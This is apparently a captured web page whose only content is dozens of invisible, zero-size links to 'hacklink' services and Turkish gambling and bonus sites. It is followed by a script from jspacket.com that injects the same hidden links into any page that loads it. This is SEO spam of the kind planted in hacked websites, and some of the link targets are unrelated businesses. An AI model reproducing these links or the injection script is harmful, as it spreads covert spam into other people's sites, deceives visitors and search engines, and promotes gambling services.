<div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://feuerwehr-boeblingen.de/" title="gamdombet">gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ianndey.com/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://the-red-button.ru/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://the-red-button.ru/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.pro" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantkayit.com" title="casinolevant kayıt">casinolevant kayıt</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.pro" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sanscasinokayit.com" title="sanscasino">sanscasino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sailctaccess.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gametimesbg.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://manca-indipendentzia.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hotelbrahmi.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kimberlias.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bastoklessel.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://harpoon-willys.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://davidutsler.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://amalasana.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://enotecadegiusti.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://officialsnipergang.com/" title="casino siteleri">casino siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://obaarcuracao.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kazarnovskaya.com/" title="dumanbet giriş">dumanbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diziturka.net/" title="baywin giriş">baywin giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobet.info/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetsikayet.com/" title="vidobet">vidobet</a> | </div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21cc76666a40749369abf24e8540f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jspacket.com/js/442.js
body_size: 1492
content:
var a = document.createElement("a");
var linkText = document.createTextNode("hacklink");
a.appendChild(linkText);
a.title = "hacklink";
a.href = "https://hacklink.co";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("dmca");
a.appendChild(linkText);
a.title = "dmca";
a.href = "https://siteguarder.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("hacklink panel");
a.appendChild(linkText);
a.title = "hacklink panel";
a.href = "https://panel.tree.link";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("betgamon");
a.appendChild(linkText);
a.title = "betgamon";
a.href = "https://betgamongirtr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casino");
a.appendChild(linkText);
a.title = "casino";
a.href = "https://tr.garrie.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://jagrutihospitals.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://jagrutihospitals.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("Gamdombet");
a.appendChild(linkText);
a.title = "Gamdombet";
a.href = "https://mehulgeoprojects.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("Gamdombet");
a.appendChild(linkText);
a.title = "Gamdombet";
a.href = "https://sapsnj.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://zagustitelvolos.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://zagustitelvolos.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.promosteer.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.promosteer.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://caetsutwo.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://caetsutwo.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://tr.garrie.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://generouspharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://generouspharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://mrkutchhi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://mrkutchhi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://siddhaind.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://siddhaind.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://jbrpharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://jbrpharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://oswalagrimpex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://oswalagrimpex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://uwdroomvilla-costablanca.be/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://artep-italia.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant güncel giriş");
a.appendChild(linkText);
a.title = "casinolevant güncel giriş";
a.href = "https://artep-italia.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("gamdombet");
a.appendChild(linkText);
a.title = "gamdombet";
a.href = "https://feuerwehr-boeblingen.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.hansen-styling-parts.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.hansen-styling-parts.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://suncatcher-studio.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://suncatcher-studio.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("gamdom");
a.appendChild(linkText);
a.title = "gamdom";
a.href = "https://ianndey.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.katovice.cz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.katovice.cz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.dr-scent.fr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.dr-scent.fr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://the-red-button.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://the-red-button.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://casinolevant.pro";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant kayıt");
a.appendChild(linkText);
a.title = "casinolevant kayıt";
a.href = "https://casinolevantkayit.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://casinolevant.pro";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("sanscasino");
a.appendChild(linkText);
a.title = "sanscasino";
a.href = "https://sanscasinokayit.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://sailctaccess.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://gametimesbg.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://manca-indipendentzia.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://hotelbrahmi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://kimberlias.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://bastoklessel.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://harpoon-willys.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://davidutsler.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://amalasana.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://enotecadegiusti.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://officialsnipergang.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://obaarcuracao.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://theascrepesinc.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://denemebonusu305.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://denemebonusu45.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://casinolevant.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobetguncel.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("dumanbet giriş");
a.appendChild(linkText);
a.title = "dumanbet giriş";
a.href = "https://kazarnovskaya.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("baywin giriş");
a.appendChild(linkText);
a.title = "baywin giriş";
a.href = "https://diziturka.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobet.info/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobetsikayet.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

